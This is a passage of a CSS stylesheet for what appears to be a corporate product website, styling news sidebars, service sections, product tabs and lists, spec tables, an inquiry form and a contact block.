.solution-rela-pro ul li:hover .txt p {color:var(--active-color);}


.pnbar{}
.pnbar p{background:#F7F7F7;font-size:22px;color:#353535;padding:13px 38px;font-family:var(--font-family2);}
.pnbar p+p{margin-top:4px;}
.pnbar p a:hover{color:var(--active-color);text-decoration:underline;}


.news-right{width:380px;padding:75px 0 150px 44px;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.news-right > *{position:relative;z-index:10;}
.news-right::after{content:"";background:#F7F7F7;position:absolute;left:0;top:0;bottom:0;width:1000px;}

.news-right .share{}
.news-right .share h6{font-size:18px;color:#585858;font-weight:600;}
.news-right .share p{margin:15px 0 0;}
.news-right .share p a{width:34px;height:34px;line-height:32px;background:#EAEAEA;border:1px solid #EAEAEA;color:#7E7E7E;border-radius:50%;display:inline-block;text-align:center;}
.news-right .share p a+a{margin-left:18px;}
.news-right .share p a i{font-size:19px;}
.news-right .share p a:hover{background:#fff;border-color:var(--active-color);color:var(--active-color);}

.side-news{margin:40px 0 0;}
.side-news h3{font-size:36px;color:#404040;line-height:1;font-weight:600;}
.side-news ul{margin:5px 0 0;}
.side-news ul li{padding:25px 0;}
.side-news ul li .pic{width:100%;display:block;}
.side-news ul li .pic img{width:100%;}
.side-news ul li .t{margin:20px 0 0;}
.side-news ul li .t span{font-size:16px;color:#191818;}
.side-news ul li .t h5{color:#252525;font-size:20px;line-height:24px;margin:13px 0 0;font-weight:600;}
.side-news ul li .t .more{margin:20px 0 0;border:1px solid #004C46;display:block;width:135px;height:29px;line-height:27px;text-align:center;font-size:17px;color:#004C46;}
.side-news ul li .t .more i{font-size:13px;}
.side-news ul li .t .more:hover{background:var(--active-color);color:#fff;}


/*------------------------------------------------------------*/

.service1{padding:100px 0 40px;background:#fff;letter-spacing: 0.5px;word-spacing: 1px;}
.service1 .wp{display:flex;align-items:center;}

.service1 .pic{width:44%;}
.service1 .list{flex:1;margin-left:60px;overflow:hidden;}
.service1 .list h3{color:#4f4f4f;font-size:50px;font-weight:600;line-height:1;margin-bottom:20px;}
.service1 ul li{border-bottom:1px solid #ECECEC;padding:12px 0;position:relative;}
.service1 ul li h5{font-size:20px;color:#404040;font-weight:600;}
.service1 ul li .t{margin:13px 0 0;display:flex;align-items:center;}
.service1 ul li .t span{font-size:18px;color:#858585;}
.service1 ul li .t a{font-size:18px;color:#858585;display:block;margin-left:20px;}
.service1 ul li .t a i{font-size:19px;color:#004C46;margin-right:5px;}

.service1 .swiper-pagination-bullets{position:static;text-align:left;margin-top:40px;font-size:0;}
.service1 .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{height:16px;width:16px;margin:0 11px 0 0;background:#D5D5D5;border-radius:50%;opacity:1;position:relative;}
.service1 .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet-active{background:#004C46;}


.service2{padding:100px 0;background:#fff;letter-spacing: 0.5px;word-spacing: 1px;}
.service2 .wp{display:flex;justify-content:space-between;align-items:center;position:relative;flex-wrap:wrap;}
.service2 .left{width:54.27%;display:flex;flex-direction:column;align-items:flex-end;}
.service2 .right{width:45.28%;}
.service2 .v{position:relative;}
.service2 .v > a{display:block;overflow:hidden;position:relative;}
.service2 .v a img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.service2 .v a::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../images/v1.png") no-repeat center;display:block;}
.service2 .v+.v{margin-top:22px;}
.service2 .v a:hover img{transform:scale(1.05);}

.service2 .left .v:first-child{width:40.66%;}

.service2 .left .v:first-child::before{content:"";width:104px;height:78px;background:#F6F6F6;position:absolute;right:0;top:-88px;}
.service2 .left .v:last-child::before{content:"";width:166px;height:124px;background:#E8E8E8;position:absolute;right:0;bottom:-134px;}

.service2 .tit{position:absolute;top:40px;left:0;width:480px;}
.service2 .tit h3{color:#4f4f4f;font-size:50px;font-weight:700;line-height:1;}
.service2 .tit p{font-size:22px;color:#5e5e5e;line-height:35px;margin:20px 0 0;}

.service3{padding:100px 0;background:#F8F8F8;letter-spacing: 0.5px;word-spacing: 1px;}
.service3 h3{color:#4f4f4f;font-size:50px;font-weight:700;line-height:1;text-align:center;}
.service3 .list{margin:50px 0 0;display:flex;justify-content:space-between;align-items:center;}

.service3 .left{width:36.47%;display:flex;flex-direction:column;align-items:flex-end;}
.service3 .mid{width:23.92%;}
.service3 .right{width:36.8%;display:flex;flex-direction:column;align-items:flex-start;}

.service3 .box{cursor:pointer;}
.service3 .box~.box{margin-top:22px;}
.service3 .box .txt{padding:20px 0;border-radius:12px 12px 0 0;transition:all 0.5s ease 0s;}
.service3 .box .txt h5{font-size:23px;color:#404040;font-weight:600;}
.service3 .box .txt p{font-size:18px;color:#707070;line-height:24px;margin:10px 0 0;}
.service3 .box~.box .txt{border-radius:0 0 12px 12px;}

.service3 .left .box:first-child,.service3 .mid .box:first-child,.service3 .right .box:first-child{display:flex;flex-direction:column-reverse;}

.service3 .left .box:first-child{max-width:448px;}
.service3 .right .box:last-child{max-width:444px;}

.service3 .box:hover .txt{background:#004C46;padding:20px 10px;}
.service3 .box:hover .txt h5,.service3 .box:hover .txt p{color:#fff;}



/*------------------------------------------------------------*/


.pro-list{padding:0 0 75px;background:#F8F8F8;}

.pro-list .tab{padding:90px 0 0;background:#fff;}
.pro-list .tab .tit{text-align:center;}
.pro-list .tab .tit h3{font-size:50px;line-height:1;color:#404040;font-weight: 500;}
.pro-list .tab .tit p{font-size:30px;color:#808080;margin:20px 0 0;}

.pro-list .tab ul{margin-top:70px;text-align:center;display:flex;justify-content:center;flex-wrap:wrap;}
.pro-list .tab ul li{width:25%;border-top:6px solid transparent;padding:50px 50px 40px;cursor:pointer;}
.pro-list .tab ul li .ico{width:132px;height:132px;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;box-shadow:0 0 9px rgba(1,1,1,0.24);}
.pro-list .tab ul li .ico img:last-child{display:none;}
.pro-list .tab ul li .pic{width:132px;border-radius:50%;position:relative;display:inline-block;}
.pro-list .tab ul li .pic::after{content:"";position:absolute;left:-4px;right:-4px;top:-4px;bottom:-4px;border-radius:50%;background:var(--active-color);opacity:0;}
.pro-list .tab ul li .pic img{opacity:0.7;border-radius:100%;position:relative;z-index:10;}

.pro-list .tab ul li h5{font-size:22px;color:#646464;line-height:1;font-weight: 500;margin:20px 0 0;}

.pro-list .tab ul li.active{background:#FBFBFB;border-top-color:var(--active-color);}
.pro-list .tab ul li.active .ico{background:var(--active-color);box-shadow:none;}
.pro-list .tab ul li.active .ico img:first-child{display:none;}
.pro-list .tab ul li.active .ico img:last-child{display:block;}
.pro-list .tab ul li.active .pic img{opacity:1}
.pro-list .tab ul li.active .pic::after{opacity:1;}
.pro-list .tab ul li.active h5{color:var(--active-color);}


.pro-list .list{margin:45px 0 0;}
.pro-list .list .item{visibility:hidden;position:absolute;z-index:-1;height:0;overflow:hidden;}
.pro-list .list .item.active{display:block;position:static;height:auto;visibility:visible;}

.pro-list .list .swiper-slide{}
.pro-list .list .swiper-slide .pic{width:100%;position:relative;display:block;box-sizing:border-box;overflow:hidden;}
.pro-list .list .swiper-slide .pic img{width:100%;transition:all 0.3s ease 0s;}
.pro-list .list .swiper-slide .txt{margin:20px 20px 0;}
.pro-list .list .swiper-slide .txt h6{font-size:22px;line-height:1.3;}
.pro-list .list .swiper-slide .txt h6 a{color:#404040;}
.pro-list .list .swiper-slide .more{margin:15px 0 0;width:145px;height:36px;line-height:34px;border:1px solid #004C46;font-size:18px;color:#004C46;display:block;text-align:center;}
.pro-list .list .swiper-slide .more:hover{background:#004C46;color:#fff;}

.pro-list .list .swiper-slide:hover h6 a{color:var(--active-color);}
.pro-list .list .swiper-slide:hover img{transform:scale(1.08);-webkit-transform:scale(1.08);}


.pro-list .list .swiper-button-prev,.pro-list .list .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;background:#C2C2C2;top:calc(((100% - 95px) / 2) - 25px);margin-top:0;text-align:center;color:#fff;display:inline-block;border-radius:0;}
.pro-list .list .swiper-button-prev i,.pro-list .list .swiper-button-next i{color:inherit;font-size:25px;display:inline-block;}
.pro-list .list .swiper-button-prev,.pro-list .list .swiper-container-rtl .swiper-button-next{left:-55px;}
.pro-list .list .swiper-button-next,.pro-list .list .swiper-container-rtl .swiper-button-prev{right:-55px;}
.pro-list .list .swiper-button-prev:hover,.pro-list .list .swiper-button-next:hover{background:var(--active-color);color:#fff;}


.pro-listB{letter-spacing: 0.5px;word-spacing: 1px;}
.pro-listB .tab{padding:90px 0 0;background:#fff;}
.pro-listB .tab .tit{}
.pro-listB .tab .tit h3::before{content: '';display: block;width: 100px;height: 6px;background: var(--active-color);margin: 0 0 20px;}
.pro-listB .tab .tit h3{font-size:30px;line-height:1;color:#464646;font-weight:600;}

.pro-listB .tab ul{margin-top:70px;display:flex;overflow-x: auto;position: relative;}
.pro-listB .tab ul::after{content: '';display: block;width: 100%;height: 1px;background: rgba(1,1,1,0.24);left: 0;bottom: 3px;position: absolute;z-index: 20;}
.pro-listB .tab ul li{border-bottom:6px solid transparent;padding:25px 25px 20px;cursor:pointer;z-index: 30;}
.pro-listB .tab ul li + li {margin-left: 65px;}
.pro-listB .tab ul li .ico{width:132px;height:132px;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;box-shadow:0 0 9px rgba(1,1,1,0.24);}
.pro-listB .tab ul li .ico img:last-child{display:none;}
.pro-listB .tab ul li .pic{width:132px;border-radius:50%;position:relative;display:inline-block;}
.pro-listB .tab ul li .pic::after{content:"";position:absolute;left:-4px;right:-4px;top:-4px;bottom:-4px;border-radius:50%;background:var(--active-color);opacity:0;}
.pro-listB .tab ul li .pic img{opacity:0.7;border-radius:100%;position:relative;z-index:10;}

.pro-listB .tab ul li h5{white-space:nowrap;font-size:22px;color:#646464;line-height:1;}

.pro-listB .tab ul li.active{background:#FBFBFB;border-bottom-color:var(--active-color);}
.pro-listB .tab ul li.active h5{color:var(--active-color);}

.pro-listB .list {margin-top: 40px;}
.pro-listB .list ul{display:none;margin: 0 -17px;flex-wrap:wrap;}
.pro-listB .list ul.active{display: flex;}
.pro-listB .list ul li {width: 25%;padding: 0 17px;}
.pro-listB .list ul li .pic{width:100%;position:relative;display:block;box-sizing:border-box;overflow:hidden;}
.pro-listB .list ul li .pic img{width:100%;transition:all 0.3s ease 0s;}
.pro-listB .list ul li .txt{background: #f8f8f8;padding: 20px 25px;text-align: center;}
.pro-listB .list ul li .txt h6{font-size:20px;line-height:25px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;}
.pro-listB .list ul li .txt h6 a{color:#515151;}
.pro-listB .list ul li .more{margin:25px auto 0;width:145px;height:36px;line-height:34px;border:1px solid #004C46;font-size:18px;color:#004C46;display:block;text-align:center;}
.pro-listB .list ul li .more:hover{background:#004C46;color:#fff;}

.pro-listB .list ul li:hover h6 a{color:var(--active-color);}
.pro-listB .list ul li:hover img{transform:scale(1.08);-webkit-transform:scale(1.08);}


.pro-list {padding:70px 0;}
.pro-list ul{display:flex;margin: 0 -17px;flex-wrap:wrap;}
.pro-list ul.active{display: flex;}
.pro-list ul li {width: 25%;padding: 0 17px;}
.pro-list ul li .pic{width:100%;position:relative;display:block;box-sizing:border-box;overflow:hidden;}
.pro-list ul li .pic img{width:100%;transition:all 0.3s ease 0s;}
.pro-list ul li .txt{background: #f8f8f8;padding: 20px 25px;text-align: center;}
.pro-list ul li .txt h6{font-size:20px;line-height:25px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;}
.pro-list ul li .txt h6 a{color:#515151;}
.pro-list ul li .more{margin:25px auto 0;width:145px;height:36px;line-height:34px;border:1px solid #004C46;font-size:18px;color:#004C46;display:block;text-align:center;}
.pro-list ul li .more:hover{background:#004C46;color:#fff;}

.pro-list ul li:hover h6 a{color:var(--active-color);}
.pro-list ul li:hover img{transform:scale(1.08);-webkit-transform:scale(1.08);}



.pro-process{padding:70px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-process h3{font-size:48px;color:#404040;line-height:1;text-align:center;font-weight:700;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-process .list{position:relative;margin:70px 0 0;}
.pro-process .list ul{position:relative;display:flex;justify-content:flex-start;flex-wrap:wrap;margin:0 -30px;}
.pro-process .list ul~ul{margin-top:50px;}
.pro-process .list ul li{width:25%;justify-content:flex-start;padding:0 30px;position:relative;}
.pro-process .list ul li .box{position:relative;overflow:hidden;}
.pro-process .list ul li img{width:100%;transition:all 0.5s ease 0s;}
.pro-process .list ul li .txt{margin:20px 0 0;text-align:center;border: 1px solid #c6c6c6;padding:5px 0;}
.pro-process .list ul li .txt p{font-size:20px;color:#404040;line-height:1.3;}

.pro-process .list ul li::after{content:"";width:28px;height:28px;background:url(../images/arrow1.png) no-repeat center;position:absolute;}

.pro-process .list ul:nth-child(2n+1) li:first-child{margin:0;}
.pro-process .list ul:nth-child(2n+1) li::after{right:-16px;top:calc(((100% - 40px) / 2) - 14px);}
.pro-process .list ul:nth-child(2n+1) li:nth-child(4)::after{top:auto;bottom:-40px;right:calc(50% - 14px);transform:rotate(90deg);-ms-transform:rotate(90deg);}

.pro-process .list ul:nth-child(2n){flex-direction:row-reverse;}
.pro-process .list ul:nth-child(2n) li{}
.pro-process .list ul:nth-child(2n) li:first-child{margin:0}
.pro-process .list ul:nth-child(2n) li::after{left:-16px;top:calc(((100% - 40px) / 2) - 14px);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.pro-process .list ul:nth-child(2n) li:nth-child(4)::after{left:calc(50% - 12px);top:auto;bottom:-38px;transform:rotate(90deg);-ms-transform:rotate(90deg);}

.pro-process .list ul:last-child li:last-child::after{display:none;}

.pro-process .list ul li:hover img{transform:scale(1.05);}
.pro-process .list ul li:hover .txt p {color:var(--active-color);}

.pro-list3{padding:60px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-list3 .item{display:flex;align-items:center;}
.pro-list3 .item+.item{margin-top:50px;}
.pro-list3 .item .pic{width:50%;}
.pro-list3 .item .txt{flex:1;overflow:hidden;}
.pro-list3 .item .txt .box{max-width:784px;padding:0 0 0 70px;}
.pro-list3 .item .txt h5{font-size:48px;color:#131313;font-weight:600;line-height:1;margin-bottom:20px;}
.pro-list3 .item .txt h5+p{font-size:20px;color:#5f5f5f;line-height:35px;}
.pro-list3 .item .txt ul{display:flex;flex-wrap:wrap;margin:15px -10px 0;}
.pro-list3 .item .txt ul li{width:33.333333%;text-align:center;padding:10px;}
.pro-list3 .item .txt ul li img{max-width:130px;}
.pro-list3 .item .txt ul li h6{font-size:24px;color:#404040;font-weight:600;margin:15px 0 0;}
.pro-list3 .item .txt ul li p{margin:15px 0 0;font-size:20px;line-height:24px;}
.pro-list3 .item .txt ul li span {display: flex;width: 130px;height: 130px;margin: 0 auto;background: #004C46;border-radius: 50%;justify-content: center;align-items: center;overflow: hidden;}

.pro-list3 .item:nth-child(2n){flex-direction:row-reverse;}
.pro-list3 .item:nth-child(2n) .txt{display:flex;justify-content:flex-end;}
.pro-list3 .item:nth-child(2n) .txt .box{padding:0 70px 0 0;}


/*------------------------------------------------------------*/

.pro-tit{background:#FAFAFA;padding:40px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-tit h1{font-size:42px;color:#404040;line-height:1;font-weight: 500;}
.pro-tit p{margin:11px 0 0;color:#6f6e6e;font-size:20px;}

.pro_img{padding:60px 0 90px;letter-spacing: 0.5px;word-spacing: 1px;}
.pro_img h3{font-size:50px;color:#404040;line-height:1;font-weight: 500;text-align:center;}

.pro_img .list{margin:130px 0 0;position:relative;}

.pro_img .list .box{width:100%;height:100%;position:absolute;top:0;left:0;}

.pro_img .list .master{width:23%;position:relative;transform:translateX(-50%);left:50%;}

.pro_img .list .master-list{position:absolute;width:16%;text-align:center;}
.pro_img .list .master-list h5{font-size:24px;color:#646464;font-family:var(--font-family2);}
.pro_img .list .master-list p{font-size:18px;color:#727171;margin:10px 0;}
.pro_img .list .master-list .pic{background:url(../images/ibg10.png) no-repeat center bottom;padding-bottom:38px;}

.pro_img .list .list-1{top:-6%;left:23%;}
.pro_img .list .list-2{top:8%;left:0;}
.pro_img .list .list-3 {top:55%;left:0;}
.pro_img .list .list-4 {top:28%;left:20%;}
.pro_img .list .list-5 {top:70%;left:21%;}
.pro_img .list .list-6 {top:-6%;right:22%;}
.pro_img .list .list-7 {top:5%;right:0;}
.pro_img .list .list-8 {top:55%;right:0;}
.pro_img .list .list-9 {top:28%;right:19%;}
.pro_img .list .list-10 {top:72%;right:21%;}

.pro-pic-list{margin:30px 0 0;display:none;}
.pro-pic-list .swiper-slide{text-align:center;}
.pro-pic-list .swiper-slide .pic{height:200px;}
.pro-pic-list .swiper-slide h5{margin:10px 0 0;font-size:20px;color:#535353;font-family:var(--font-family2);}
.pro-pic-list .swiper-slide p{font-size:17px;color:#535353;}

.pro-pic-list .swiper-pagination-bullets{position:static;text-align:center;width:100%;margin-top:25px;font-size:0;}
.pro-pic-list .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{height:12px;width:12px;margin:0 3px;background:#D5D5D5;border-radius:50%;opacity:1;position:relative;}
.pro-pic-list .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet-active{background:#004C46;}



.pro_text{position:relative;padding:80px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro_text .tit{}
.pro_text .tit h5{font-size:35px;color:#404040;line-height:1;font-weight: 500;}

.pro_text .pro-scroll{}
.pro_text .pro-scroll+.pro-scroll{margin-top:60px;}

.pro-content{padding:30px 0 0;line-height:30px;font-size:20px;color:#7d7d7d;}
.pro-content h5{margin-bottom:15px;font-size:25px;color:#606060;font-family:var(--font-family2);}
.pro-content p{margin-bottom:15px;}
.pro-content p strong{font-size: 24px;color: #555;}
.pro-content a[href*="maito"]{color:#037214;text-decoration:underline;}
.pro-content .row .col-sm-4 img{box-shadow: 0 0 9px rgba(1,1,1,0.24);}

.scoll-pic{margin-top:30px;position:relative;}
.scoll-pic ul{margin:-15px -15px 0;display:flex;flex-wrap:wrap;}
.scoll-pic ul li{width:33.3333333%;padding:15px;}
.scoll-pic ul li p{margin:15px 0 0;font-size:22px;color:#575757;}

/*
.scoll-pic .swiper-slide{text-align:center;}
.scoll-pic .swiper-slide p{margin:15px 0 0;font-size:24px;color:#404040;}
.scoll-pic .swiper-button-prev,.scoll-pic .swiper-button-next{width:50px;height:50px;border-radius:50%;top:calc(((100% - 45px) / 2) - 25px);background:transparent;color:#9A9A9A;margin-top:0;text-align:center;}
.scoll-pic .swiper-button-prev i,.scoll-pic .swiper-button-next i{font-size:35px;line-height:50px;color:inherit;}
.scoll-pic .swiper-button-prev,.scoll-pic .swiper-container-rtl .swiper-button-next{left:-60px;right:auto;}
.scoll-pic .swiper-button-next,.scoll-pic .swiper-container-rtl .swiper-button-prev{right:-60px;left:auto;}
.scoll-pic .swiper-button-prev:hover,.scoll-pic .swiper-button-next:hover{opacity:0.7;}

.scoll-pic .swiper-pagination-bullets{position:static;width:100%;margin:40px 0 0;display:none;}
.scoll-pic .swiper-pagination-bullet{width:13px;height:13px;display:inline-block;border-radius:50%;background:#919191;opacity:1;margin:0 6px;}
.scoll-pic .swiper-pagination-bullet-active{background:#00A0C6;}
*/

.pro-spec{padding:80px 0;background:#FAFAFA;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-spec h3{font-size:28px;color:#404040;line-height:1;font-weight: 500;margin-bottom:30px;}
.pro-spec .table-response{width:100%;max-width:100%;overflow-x:auto;}
.pro-spec table{width:100%;border:1px solid #D7D7D7;line-height:30px;color:#696969;font-size:16px;}
.pro-spec table tr > td{padding:7px 30px;border:1px solid #D7D7D7;background:#fff;}
.pro-spec table tr:nth-child(2n) > td{background:#F6F6F6;}
.pro-spec .pic{}



.pro-customized{padding:80px 0;background:#fff;}
.pro-customized h3{font-size:50px;color:#404040;line-height:1;font-weight: 500;margin-bottom:30px;}
.pro-customized .table-response{width:100%;max-width:100%;overflow-x:auto;}
.pro-customized table{width:100%;border:1px solid #D7D7D7;line-height:24px;color:#696969;font-size:20px;}
.pro-customized table tr > td{padding:7px 30px;border:1px solid #D7D7D7;background:#fff;}
.pro-customized table tr:nth-child(2n) > td{background:#F6F6F6;}
.pro-customized .pic{}


.pro-feature{background:url(../images/ibg4.jpg) no-repeat center top;padding:80px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-feature h3{font-size:50px;color:#404040;line-height:1;font-weight: 500;text-align:center;}
.pro-feature p{font-size:20px;color:#767676;line-height:35px;}
.pro-feature ul{margin:50px -13px 0;display:flex;flex-wrap:wrap;}
.pro-feature ul li{width:20%;padding:0 13px;text-align:center;}
.pro-feature ul li img{border-radius:50%;border:1px solid #D7D7D7;}
.pro-feature ul li p{margin:20px 0 0;font-size:22px;color:#464646;border: 1px solid #c6c6c6;height: 65px;display:flex;justify-content:center;align-items:center;line-height:26px;}
.pro-feature .row{margin-top:70px;}
.pro-feature h4{font-size:50px;color:#404040;line-height:1;font-weight: 500;margin-bottom:20px;}

.pro-feature-video{height:0;padding-bottom:56.25%;position:relative;}
.pro-feature-video iframe{position:absolute;top:0;left:0;width:100% !important;height:100% !important;}


.pro-video{background:#fff;padding:60px 0 20px;}
.pro-video h3{font-size:28px;color:#404040;line-height:1;font-family:var(--font-family3);text-align:center;}
.pro-video ul{margin:45px -15px 0;display:flex;flex-wrap:wrap;}
.pro-video ul li{width:50%;padding:15px;text-align:center;margin:auto;}
.pro-video ul li .pic{position:relative;width:100%;display:block;overflow:hidden;}
.pro-video ul li .pic img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro-video ul li .pic::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.2) url("../images/v2.png") no-repeat center;display:block;}
.pro-video ul li .t{margin:20px 0 0;text-align:center;}
.pro-video ul li .t h5{font-size:16px;color:#000;font-weight:600;}

.pro-video ul li:hover .pic img{transform:scale(1.05);-webkit-transform: scale(1.05);}


.pro-inquiry{margin:80px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-inquiry h3{font-size:28px;color:#404040;text-align:center;font-weight: 500;}
.pro-inquiry .inquirbox{margin:50px 0 0;}
.pro-inquiry .inquirbox .row{margin-bottom:30px;}
.pro-inquiry .inquirbox input[type="text"],.pro-inquiry .inquirbox textarea{padding:20px 23px;color:#777;border:1px solid #eee;background:#FAFAFA;font-size:18px;border-radius:7px;}
.pro-inquiry .inquirbox .submit{display:block;width:300px;height:65px;line-height:65px;font-size:24px;color:#fff;background:var(--btn-bg);border-radius:7px;margin:0 auto;}
.pro-inquiry .inquirbox .submit:hover{opacity:0.7;}


/*------------------------------------------------------------*/
.pro2_view {padding:0 0 40px;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2_view .wp {display:flex;align-items: center;}

.pro2_img {width: 54%;text-align:center;}
.pro2_img img {width: 100%;}

.pro_view_inner {flex: 1;margin-right: 150px;padding-top: 50px;}
.pro_view_inner h1{font-size: 42px;color: #373737;line-height: 1;text-transform: uppercase;margin-bottom: 30px;position: relative;}
.pro_view_inner h1::before {content: '';display: block;width: 100px;height: 6px;background: var(--active-color);margin: 0 0 20px;}
.pro_view_inner h3{font-size: 30px;color: #313131;margin-bottom: 15px;margin-bottom: 20px;}

.pro_para {font-size: 18px;color: #6e6e6e;line-height: 28px;}
.pro_para ul {margin-top: 40px;margin-left: 15px;}
.pro_para ul li {padding-left: 20px;background: url("../images/dot3.png") no-repeat left 4px;}
.pro_para ul li + li {margin-top: 30px;}
.pro_para ul li h5 {font-size: 20px;font-family: var(--font-family2);color: #484848;margin-bottom: 10px;line-height: 1;}
.pro_para ul li p{line-height: 36px;}

.pro_view_inner a.cert,.pro2_view a.cert{background: #004C46;margin:30px 0;padding: 0 50px;height: 50px;line-height: 50px;font-size: 18px;text-align: center;color: #fff;display: inline-block;border-radius: 35px;}
.pro_view_inner a.cert i{font-size: 24px;}

.pro2-tit h3 {font-size: 34px;color: #353535;font-weight:600;}

.pro-content p {font-size: 18px;color: #6e6e6e;line-height: 28px;}

.pro2-text1 {padding: 90px 0;background: url("../pic/pro010.jpg") no-repeat;background-size: auto 100%;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2-text1 .wp {padding:0 7%;}
.pro2-text1 .pro2-tit h3 {color: #fff;}
.pro2-text1 .pro-content p {color: #fff;}
.pro2-text1 .list {position: relative;padding: 40px 0;}
.pro2-text1 .swiper-slide {background: rgba(2255,2255,2255,.89);padding: 35px 30px;-webkit-backdrop-filter: blur(6px);backdrop-filter: blur(6px);}
.pro2-text1 .swiper-slide h5 {font-size: 24px;color: #333;line-height: 1;margin-bottom: 40px;}
.pro2-text1 .swiper-slide p {line-height: 30px;font-size: 20px;color: #7d7d7d;}
.pro2-text1 .swiper-slide .pic {margin-top: 90px;}

.pro2-text1 .list .swiper-pagination-bullets{bottom:0;display: none;}
.pro2-text1 .list .swiper-pagination-bullet {width:10px;height:10px;margin:0 5px;background:#969696;opacity:1;}
.pro2-text1 .list .swiper-pagination-bullet-active{background:var(--active-color);}


.pro2-text1 .list .swiper-button-prev,.pro2-text1 .list .swiper-button-next{width:56px;height:56px;line-height:56px;overflow:hidden;background:#004C46;top:calc(50% - 28px);margin-top:0;text-align:center;color:#fff;display:inline-block;border-radius:0;}
.pro2-text1 .list .swiper-button-prev i,.pro2-text1 .list .swiper-button-next i{color:inherit;font-size:25px;display:inline-block;}
.pro2-text1 .list .swiper-button-prev,.pro2-text1 .list .swiper-container-rtl .swiper-button-next{left:-120px;}
.pro2-text1 .list .swiper-button-next,.pro2-text1 .list .swiper-container-rtl .swiper-button-prev{right:-120px;}
.pro2-text1 .list .swiper-button-prev:hover,.pro2-text1 .list .swiper-button-next:hover{background:var(--active-color);color:#fff;}

.pro2-text2 {padding: 90px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2-text2 ul {margin-left: 25px;display:flex;flex-wrap:wrap;width: 100%;}
.pro2-text2 ul li {background: url("../images/dot7.png") no-repeat left 9px;width:50%;padding:5px 10px 5px 20px;}

.pro2-text2 .pic {margin-top: 50px;text-align: center;}

.pro2-text3 {padding: 90px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2-text3 ul {margin-top: 100px;}
.pro2-text3 ul li {display: flex;align-items: center;}
.pro2-text3 ul li:nth-child(2n) {/*flex-direction: row-reverse;*/}
.pro2-text3 ul li + li {margin-top: 70px;}
.pro2-text3 ul li .pic {width: 40%;box-shadow: 0 0 9px rgba(1,1,1,0.24);overflow:hidden;}
.pro2-text3 ul li .pic img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro2-text3 ul li .pic:hover img {transform: scale(1.04);}
.pro2-text3 ul li .txt {flex: 1;margin-left: 120px;}
.pro2-text3 ul li:nth-child(2n) .txt {/*margin-right: 120px;margin-left: 0;*/}
.pro2-text3 ul li .txt h5 {font-size: 30px;color: #353535;font-family: var(--font-family2);line-height: 1;margin-bottom: 30px;}
.pro2-text3 ul li .txt .t {font-size: 18px;color: #6e6e6e;line-height: 28px;}
.pro2-text3 ul li .txt .t h3{font-size: 30px;color: #515151;line-height: 1.5;font-weight:600;}
.pro2-text3 ul li .txt .t p{line-height: 40px;}
.pro2-text3 ul li .txt .t p:nth-of-type(1){padding-top: 20px;}

.pro2-text4 {padding: 90px 0 0;position: relative;}
.pro2-text4 a{position:relative;width:100%;display:block;overflow:hidden;}
.pro2-text4 a img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro2-text4 a::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.2) url("../images/v3.png") no-repeat center;display:block;}
.pro2-text4 a:hover img {transform: scale(1.04);}

.rela-pro {padding: 90px 0;background-color: #f1f1f1;letter-spacing: 0.5px;word-spacing: 1px;}
.rela-pro h3{font-size: 42px;color: #353535;line-height: 1;/*text-transform: uppercase;*/position: relative;}
.rela-pro h3::before {content: '';display: block;width: 100px;height: 6px;background: var(--active-color);margin: 0 0 20px;}
.rela-pro ul {display: flex;margin: 60px -15px 0;position: relative;}
.rela-pro ul li {width: 25%;padding: 0 15px;}
.rela-pro ul li a {display: block;overflow: hidden;background: #fff;}
.rela-pro ul li .pic {width: 100%;}
.rela-pro ul li .pic img {width: 100%;}
.rela-pro ul li .txt {padding: 40px 15px;text-align: center;}
.rela-pro ul li .txt p {font-size: 20px;color: #353535;font-family: var(--font-family2);line-height: 24px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 3;}


/*------------------------------------------------------------*/

.contact{padding:100px 0 70px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact .wp{display:flex;justify-content:space-between;align-items:center;}

.contact-left{width:44.6%;}
.contact-left h3{font-size:46px;color:#404040;line-height:1;font-weight:700;}
.contact-left h4{font-size:28px;color:#404040;line-height:1;font-family:var(--font-family2);margin:20px 0 0;}
.contact-left dl{margin:28px 0 0;padding:0 0 0 35px;}
.contact-left dl:nth-of-type(1){background:url("../images/c11.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(3){background:url("../images/c12.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(4){background:url("../images/c13.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(5){background:url("../images/c12.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(6){background:url("../images/c12.png") no-repeat left 0px;}
.contact-left dl dt{font-size:20px;color:#404040;line-height:1;font-weight:600;}
